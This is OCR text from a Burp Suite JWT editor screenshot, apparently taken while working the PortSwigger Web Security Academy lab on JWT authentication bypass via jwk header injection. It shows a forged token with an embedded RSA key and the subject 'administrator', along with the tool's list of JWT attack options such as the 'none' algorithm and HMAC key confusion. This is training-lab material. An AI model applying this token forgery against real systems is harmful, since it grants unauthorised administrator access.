 请求
美化 Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIzOWJlMzZiMS1iMGJjLTQ2MGEtODc2NS00OWI4M2NlZTRjMTgiLCJh ...
Serialized JWT
NkhLalZnU3d4TWdvTzZVbk1BcWtZOXZUWUUwVE95M3dQd3cifX0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0Njc4MjE5Nywic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
VBQkpu3VXx9yQB2lEK2kPgGL2kitxkeB8ObLIZfgd0qQ5xzy8Z_Gq58xD4djG6Vlre9G2-pPMQDPRbSwvs0-hf2xiDGyJapNnpeyoZ
qIve-xRxKhXggKPC0K1ZP7uRa0xUgllaZNAkd8Vd2JBnKbdxC_fh6pbEAUJbRHn62x7bDgur-qcxwJPu53DyXbKzm0SXqIweHqpex0
HK2j1MmXAb2MgPpmor8-jvJAAjOoCiEE2PwLKCfwp5qh1LkR4brrEo7hj7Q6oMj77E-zQneOJhWYeJGNTlh_Hv5R8aZSlu2gEAscET
oRWWhPHNjflO-x3aKUUl7NyDYLjhd1G_dy_g
复制 Decrypt Verify
JWS JWE
报头
{
"kid": "0159436e-5231-4bb5-9638-5c39af68c412",
"typ": "JWT",
"alg": "RS256",
"jwk": {
"kty": "RSA",
"e": "AQAB",
Format JSON
Compact JSON
payload
{
"iss": "portswigger",
"exp": 1746782197,
"sub": "administrator"
}
Format JSON
Compact JSON
Embedded JWK
"none" Signing Algorithm
HMAC Key Confusion
Sign with empty key
Sign with psychic signature
Embed Collaborator payload
Weak HMAC secret
5 10 AD A4 3E
1 97 E0 77 4A
7 63 1B A5 65
0 BE CD 3E 85
1 9A 88 BD EF
3 FB B9 16 B4
9 06 72 9B 77
信息
• Expiration Time - Fri May 09 2025 17:16:37
GMT+8
攻击 Sign Encrypt Send to Tokens
响应
美化 Raw Hex 页面渲染 \n
Web Security
Academy
JWT authentication bypass
via jwk header injection
Back to lab description
LAB Not solved
Home | My account
Admin interface only available if logged in as an administrator